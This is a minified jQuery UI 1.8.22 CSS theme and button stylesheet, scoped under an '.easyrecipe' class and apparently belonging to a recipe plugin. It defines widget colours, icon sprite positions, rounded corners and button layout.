 * To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Lucida%20Grande,%20Lucida%20Sans,%20Arial,%20sans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=5px&bgColorHeader=5c9ccc&bgTextureHeader=12_gloss_wave.png&bgImgOpacityHeader=55&borderColorHeader=4297d7&fcHeader=ffffff&iconColorHeader=d8e7f3&bgColorContent=fcfdfd&bgTextureContent=06_inset_hard.png&bgImgOpacityContent=100&borderColorContent=a6c9e2&fcContent=222222&iconColorContent=469bdd&bgColorDefault=dfeffc&bgTextureDefault=02_glass.png&bgImgOpacityDefault=85&borderColorDefault=c5dbec&fcDefault=2e6e9e&iconColorDefault=6da8d5&bgColorHover=d0e5f5&bgTextureHover=02_glass.png&bgImgOpacityHover=75&borderColorHover=79b7e7&fcHover=1d5987&iconColorHover=217bc0&bgColorActive=f5f8f9&bgTextureActive=06_inset_hard.png&bgImgOpacityActive=100&borderColorActive=79b7e7&fcActive=e17009&iconColorActive=f9bd01&bgColorHighlight=fbec88&bgTextureHighlight=01_flat.png&bgImgOpacityHighlight=55&borderColorHighlight=fad42e&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=02_glass.png&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=01_flat.png&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=01_flat.png&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
 */.easyrecipe .ui-widget{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1.1em}.easyrecipe .ui-widget .ui-widget{font-size:1em}.easyrecipe .ui-widget input,.easyrecipe .ui-widget select,.easyrecipe .ui-widget textarea,.easyrecipe .ui-widget button{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1em}.easyrecipe .ui-widget-content{border:1px solid #a6c9e2;background:#fcfdfd url(images/ui-bg_inset-hard_100_fcfdfd_1x100.png) 50% bottom repeat-x;color:#222}.easyrecipe .ui-widget-content a{color:#222}.easyrecipe .ui-widget-header{border:1px solid #4297d7;background:#5c9ccc url(images/ui-bg_gloss-wave_55_5c9ccc_500x100.png) 50% 50% repeat-x;color:#fff;font-weight:bold}.easyrecipe .ui-widget-header a{color:#fff}.easyrecipe .ui-state-default,.easyrecipe .ui-widget-content .ui-state-default,.easyrecipe .ui-widget-header .ui-state-default{border:1px solid #c5dbec;background:#dfeffc url(images/ui-bg_glass_85_dfeffc_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#2e6e9e}.easyrecipe .ui-state-default a,.easyrecipe .ui-state-default a:link,.easyrecipe .ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.easyrecipe .ui-state-hover,.easyrecipe .ui-widget-content .ui-state-hover,.easyrecipe .ui-widget-header .ui-state-hover,.easyrecipe .ui-state-focus,.easyrecipe .ui-widget-content .ui-state-focus,.easyrecipe .ui-widget-header .ui-state-focus{border:1px solid #79b7e7;background:#d0e5f5 url(images/ui-bg_glass_75_d0e5f5_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#1d5987}.easyrecipe .ui-state-hover a,.easyrecipe .ui-state-hover a:hover{color:#1d5987;text-decoration:none}.easyrecipe .ui-state-active,.easyrecipe .ui-widget-content .ui-state-active,.easyrecipe .ui-widget-header .ui-state-active{border:1px solid #79b7e7;background:#f5f8f9 url(images/ui-bg_inset-hard_100_f5f8f9_1x100.png) 50% 50% repeat-x;font-weight:bold;color:#e17009}.easyrecipe .ui-state-active a,.easyrecipe .ui-state-active a:link,.easyrecipe .ui-state-active a:visited{color:#e17009;text-decoration:none}.easyrecipe .ui-widget :active{outline:0}.easyrecipe .ui-state-highlight,.easyrecipe .ui-widget-content .ui-state-highlight,.easyrecipe .ui-widget-header .ui-state-highlight{border:1px solid #fad42e;background:#fbec88 url(images/ui-bg_flat_55_fbec88_40x100.png) 50% 50% repeat-x;color:#363636}.easyrecipe .ui-state-highlight a,.easyrecipe .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.easyrecipe .ui-state-error,.easyrecipe .ui-widget-content .ui-state-error,.easyrecipe .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.easyrecipe .ui-state-error a,.easyrecipe .ui-widget-content .ui-state-error a,.easyrecipe .ui-widget-header .ui-state-error a{color:#cd0a0a}.easyrecipe .ui-state-error-text,.easyrecipe .ui-widget-content .ui-state-error-text,.easyrecipe .ui-widget-header .ui-state-error-text{color:#cd0a0a}.easyrecipe .ui-priority-primary,.easyrecipe .ui-widget-content .ui-priority-primary,.easyrecipe .ui-widget-header .ui-priority-primary{font-weight:bold}.easyrecipe .ui-priority-secondary,.easyrecipe .ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.easyrecipe .ui-state-disabled,.easyrecipe .ui-widget-content .ui-state-disabled,.easyrecipe .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.easyrecipe .ui-icon{width:16px;height:16px;background-image:url(images/ui-icons_469bdd_256x240.png)}.easyrecipe .ui-widget-content .ui-icon{background-image:url(images/ui-icons_469bdd_256x240.png)}.easyrecipe .ui-widget-header .ui-icon{background-image:url(images/ui-icons_d8e7f3_256x240.png)}.easyrecipe .ui-state-default .ui-icon{background-image:url(images/ui-icons_6da8d5_256x240.png)}.easyrecipe .ui-state-hover .ui-icon,.easyrecipe .ui-state-focus .ui-icon{background-image:url(images/ui-icons_217bc0_256x240.png)}.easyrecipe .ui-state-active .ui-icon{background-image:url(images/ui-icons_f9bd01_256x240.png)}.easyrecipe .ui-state-highlight .ui-icon{background-image:url(images/ui-icons_2e83ff_256x240.png)}.easyrecipe .ui-state-error .ui-icon,.easyrecipe .ui-state-error-text .ui-icon{background-image:url(images/ui-icons_cd0a0a_256x240.png)}.easyrecipe .ui-icon-carat-1-n{background-position:0 0}.easyrecipe .ui-icon-carat-1-ne{background-position:-16px 0}.easyrecipe .ui-icon-carat-1-e{background-position:-32px 0}.easyrecipe .ui-icon-carat-1-se{background-position:-48px 0}.easyrecipe .ui-icon-carat-1-s{background-position:-64px 0}.easyrecipe .ui-icon-carat-1-sw{background-position:-80px 0}.easyrecipe .ui-icon-carat-1-w{background-position:-96px 0}.easyrecipe .ui-icon-carat-1-nw{background-position:-112px 0}.easyrecipe .ui-icon-carat-2-n-s{background-position:-128px 0}.easyrecipe .ui-icon-carat-2-e-w{background-position:-144px 0}.easyrecipe .ui-icon-triangle-1-n{background-position:0 -16px}.easyrecipe .ui-icon-triangle-1-ne{background-position:-16px -16px}.easyrecipe .ui-icon-triangle-1-e{background-position:-32px -16px}.easyrecipe .ui-icon-triangle-1-se{background-position:-48px -16px}.easyrecipe .ui-icon-triangle-1-s{background-position:-64px -16px}.easyrecipe .ui-icon-triangle-1-sw{background-position:-80px -16px}.easyrecipe .ui-icon-triangle-1-w{background-position:-96px -16px}.easyrecipe .ui-icon-triangle-1-nw{background-position:-112px -16px}.easyrecipe .ui-icon-triangle-2-n-s{background-position:-128px -16px}.easyrecipe .ui-icon-triangle-2-e-w{background-position:-144px -16px}.easyrecipe .ui-icon-arrow-1-n{background-position:0 -32px}.easyrecipe .ui-icon-arrow-1-ne{background-position:-16px -32px}.easyrecipe .ui-icon-arrow-1-e{background-position:-32px -32px}.easyrecipe .ui-icon-arrow-1-se{background-position:-48px -32px}.easyrecipe .ui-icon-arrow-1-s{background-position:-64px -32px}.easyrecipe .ui-icon-arrow-1-sw{background-position:-80px -32px}.easyrecipe .ui-icon-arrow-1-w{background-position:-96px -32px}.easyrecipe .ui-icon-arrow-1-nw{background-position:-112px -32px}.easyrecipe .ui-icon-arrow-2-n-s{background-position:-128px -32px}.easyrecipe .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.easyrecipe .ui-icon-arrow-2-e-w{background-position:-160px -32px}.easyrecipe .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.easyrecipe .ui-icon-arrowstop-1-n{background-position:-192px -32px}.easyrecipe .ui-icon-arrowstop-1-e{background-position:-208px -32px}.easyrecipe .ui-icon-arrowstop-1-s{background-position:-224px -32px}.easyrecipe .ui-icon-arrowstop-1-w{background-position:-240px -32px}.easyrecipe .ui-icon-arrowthick-1-n{background-position:0 -48px}.easyrecipe .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.easyrecipe .ui-icon-arrowthick-1-e{background-position:-32px -48px}.easyrecipe .ui-icon-arrowthick-1-se{background-position:-48px -48px}.easyrecipe .ui-icon-arrowthick-1-s{background-position:-64px -48px}.easyrecipe .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.easyrecipe .ui-icon-arrowthick-1-w{background-position:-96px -48px}.easyrecipe .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.easyrecipe .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.easyrecipe .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.easyrecipe .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.easyrecipe .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.easyrecipe .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.easyrecipe .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.easyrecipe .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.easyrecipe .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.easyrecipe .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.easyrecipe .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.easyrecipe .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.easyrecipe .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.easyrecipe .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.easyrecipe .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.easyrecipe .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.easyrecipe .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.easyrecipe .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.easyrecipe .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.easyrecipe .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.easyrecipe .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.easyrecipe .ui-icon-arrow-4{background-position:0 -80px}.easyrecipe .ui-icon-arrow-4-diag{background-position:-16px -80px}.easyrecipe .ui-icon-extlink{background-position:-32px -80px}.easyrecipe .ui-icon-newwin{background-position:-48px -80px}.easyrecipe .ui-icon-refresh{background-position:-64px -80px}.easyrecipe .ui-icon-shuffle{background-position:-80px -80px}.easyrecipe .ui-icon-transfer-e-w{background-position:-96px -80px}.easyrecipe .ui-icon-transferthick-e-w{background-position:-112px -80px}.easyrecipe .ui-icon-folder-collapsed{background-position:0 -96px}.easyrecipe .ui-icon-folder-open{background-position:-16px -96px}.easyrecipe .ui-icon-document{background-position:-32px -96px}.easyrecipe .ui-icon-document-b{background-position:-48px -96px}.easyrecipe .ui-icon-note{background-position:-64px -96px}.easyrecipe .ui-icon-mail-closed{background-position:-80px -96px}.easyrecipe .ui-icon-mail-open{background-position:-96px -96px}.easyrecipe .ui-icon-suitcase{background-position:-112px -96px}.easyrecipe .ui-icon-comment{background-position:-128px -96px}.easyrecipe .ui-icon-person{background-position:-144px -96px}.easyrecipe .ui-icon-print{background-position:-160px -96px}.easyrecipe .ui-icon-trash{background-position:-176px -96px}.easyrecipe .ui-icon-locked{background-position:-192px -96px}.easyrecipe .ui-icon-unlocked{background-position:-208px -96px}.easyrecipe .ui-icon-bookmark{background-position:-224px -96px}.easyrecipe .ui-icon-tag{background-position:-240px -96px}.easyrecipe .ui-icon-home{background-position:0 -112px}.easyrecipe .ui-icon-flag{background-position:-16px -112px}.easyrecipe .ui-icon-calendar{background-position:-32px -112px}.easyrecipe .ui-icon-cart{background-position:-48px -112px}.easyrecipe .ui-icon-pencil{background-position:-64px -112px}.easyrecipe .ui-icon-clock{background-position:-80px -112px}.easyrecipe .ui-icon-disk{background-position:-96px -112px}.easyrecipe .ui-icon-calculator{background-position:-112px -112px}.easyrecipe .ui-icon-zoomin{background-position:-128px -112px}.easyrecipe .ui-icon-zoomout{background-position:-144px -112px}.easyrecipe .ui-icon-search{background-position:-160px -112px}.easyrecipe .ui-icon-wrench{background-position:-176px -112px}.easyrecipe .ui-icon-gear{background-position:-192px -112px}.easyrecipe .ui-icon-heart{background-position:-208px -112px}.easyrecipe .ui-icon-star{background-position:-224px -112px}.easyrecipe .ui-icon-link{background-position:-240px -112px}.easyrecipe .ui-icon-cancel{background-position:0 -128px}.easyrecipe .ui-icon-plus{background-position:-16px -128px}.easyrecipe .ui-icon-plusthick{background-position:-32px -128px}.easyrecipe .ui-icon-minus{background-position:-48px -128px}.easyrecipe .ui-icon-minusthick{background-position:-64px -128px}.easyrecipe .ui-icon-close{background-position:-80px -128px}.easyrecipe .ui-icon-closethick{background-position:-96px -128px}.easyrecipe .ui-icon-key{background-position:-112px -128px}.easyrecipe .ui-icon-lightbulb{background-position:-128px -128px}.easyrecipe .ui-icon-scissors{background-position:-144px -128px}.easyrecipe .ui-icon-clipboard{background-position:-160px -128px}.easyrecipe .ui-icon-copy{background-position:-176px -128px}.easyrecipe .ui-icon-contact{background-position:-192px -128px}.easyrecipe .ui-icon-image{background-position:-208px -128px}.easyrecipe .ui-icon-video{background-position:-224px -128px}.easyrecipe .ui-icon-script{background-position:-240px -128px}.easyrecipe .ui-icon-alert{background-position:0 -144px}.easyrecipe .ui-icon-info{background-position:-16px -144px}.easyrecipe .ui-icon-notice{background-position:-32px -144px}.easyrecipe .ui-icon-help{background-position:-48px -144px}.easyrecipe .ui-icon-check{background-position:-64px -144px}.easyrecipe .ui-icon-bullet{background-position:-80px -144px}.easyrecipe .ui-icon-radio-off{background-position:-96px -144px}.easyrecipe .ui-icon-radio-on{background-position:-112px -144px}.easyrecipe .ui-icon-pin-w{background-position:-128px -144px}.easyrecipe .ui-icon-pin-s{background-position:-144px -144px}.easyrecipe .ui-icon-play{background-position:0 -160px}.easyrecipe .ui-icon-pause{background-position:-16px -160px}.easyrecipe .ui-icon-seek-next{background-position:-32px -160px}.easyrecipe .ui-icon-seek-prev{background-position:-48px -160px}.easyrecipe .ui-icon-seek-end{background-position:-64px -160px}.easyrecipe .ui-icon-seek-start{background-position:-80px -160px}.easyrecipe .ui-icon-seek-first{background-position:-80px -160px}.easyrecipe .ui-icon-stop{background-position:-96px -160px}.easyrecipe .ui-icon-eject{background-position:-112px -160px}.easyrecipe .ui-icon-volume-off{background-position:-128px -160px}.easyrecipe .ui-icon-volume-on{background-position:-144px -160px}.easyrecipe .ui-icon-power{background-position:0 -176px}.easyrecipe .ui-icon-signal-diag{background-position:-16px -176px}.easyrecipe .ui-icon-signal{background-position:-32px -176px}.easyrecipe .ui-icon-battery-0{background-position:-48px -176px}.easyrecipe .ui-icon-battery-1{background-position:-64px -176px}.easyrecipe .ui-icon-battery-2{background-position:-80px -176px}.easyrecipe .ui-icon-battery-3{background-position:-96px -176px}.easyrecipe .ui-icon-circle-plus{background-position:0 -192px}.easyrecipe .ui-icon-circle-minus{background-position:-16px -192px}.easyrecipe .ui-icon-circle-close{background-position:-32px -192px}.easyrecipe .ui-icon-circle-triangle-e{background-position:-48px -192px}.easyrecipe .ui-icon-circle-triangle-s{background-position:-64px -192px}.easyrecipe .ui-icon-circle-triangle-w{background-position:-80px -192px}.easyrecipe .ui-icon-circle-triangle-n{background-position:-96px -192px}.easyrecipe .ui-icon-circle-arrow-e{background-position:-112px -192px}.easyrecipe .ui-icon-circle-arrow-s{background-position:-128px -192px}.easyrecipe .ui-icon-circle-arrow-w{background-position:-144px -192px}.easyrecipe .ui-icon-circle-arrow-n{background-position:-160px -192px}.easyrecipe .ui-icon-circle-zoomin{background-position:-176px -192px}.easyrecipe .ui-icon-circle-zoomout{background-position:-192px -192px}.easyrecipe .ui-icon-circle-check{background-position:-208px -192px}.easyrecipe .ui-icon-circlesmall-plus{background-position:0 -208px}.easyrecipe .ui-icon-circlesmall-minus{background-position:-16px -208px}.easyrecipe .ui-icon-circlesmall-close{background-position:-32px -208px}.easyrecipe .ui-icon-squaresmall-plus{background-position:-48px -208px}.easyrecipe .ui-icon-squaresmall-minus{background-position:-64px -208px}.easyrecipe .ui-icon-squaresmall-close{background-position:-80px -208px}.easyrecipe .ui-icon-grip-dotted-vertical{background-position:0 -224px}.easyrecipe .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.easyrecipe .ui-icon-grip-solid-vertical{background-position:-32px -224px}.easyrecipe .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.easyrecipe .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.easyrecipe .ui-icon-grip-diagonal-se{background-position:-80px -224px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-top,.easyrecipe .ui-corner-left,.easyrecipe .ui-corner-tl{-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;-khtml-border-top-left-radius:5px;border-top-left-radius:5px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-top,.easyrecipe .ui-corner-right,.easyrecipe .ui-corner-tr{-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;-khtml-border-top-right-radius:5px;border-top-right-radius:5px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-bottom,.easyrecipe .ui-corner-left,.easyrecipe .ui-corner-bl{-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;-khtml-border-bottom-left-radius:5px;border-bottom-left-radius:5px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-bottom,.easyrecipe .ui-corner-right,.easyrecipe .ui-corner-br{-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;-khtml-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.easyrecipe .ui-widget-overlay{background:#aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30)}.easyrecipe .ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}/*!
 * jQuery UI Button 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Button#theming
 */.easyrecipe .ui-button{display:inline-block;position:relative;padding:0;margin-right:.1em;text-decoration:none!important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.easyrecipe .ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.easyrecipe .ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.easyrecipe .ui-button .ui-button-text{display:block;line-height:1.4}.easyrecipe .ui-button-text-only .ui-button-text{padding:.4em 1em}.easyrecipe .ui-button-icon-only .ui-button-text,.easyrecipe .ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.easyrecipe .ui-button-text-icon-primary .ui-button-text,.easyrecipe .ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.easyrecipe .ui-button-text-icon-secondary .ui-button-text,.easyrecipe .ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.easyrecipe .ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.easyrecipe .ui-button-icon-only .ui-icon,.easyrecipe .ui-button-text-icon-primary .ui-icon,.easyrecipe .ui-button-text-icon-secondary .ui-icon,.easyrecipe .ui-button-text-icons .ui-icon,.easyrecipe .ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.easyrecipe .ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.easyrecipe .ui-button-text-icon-primary .ui-button-icon-primary,.easyrecipe .ui-button-text-icons .ui-button-icon-primary,.easyrecipe .ui-button-icons-only .ui-button-icon-primary{left:.5em}.easyrecipe .ui-button-text-icon-secondary .ui-button-icon-secondary,.easyrecipe .ui-button-text-icons .ui-button-icon-secondary,.easyrecipe .ui-button-icons-only .ui-button-icon-secondary{right:.5em}.easyrecipe .ui-button-text-icons .ui-button-icon-secondary,.easyrecipe .ui-button-icons-only .ui-button-icon-secondary{right:.5em}.easyrecipe .ui-buttonset{margin-right:7px}.easyrecipe .ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}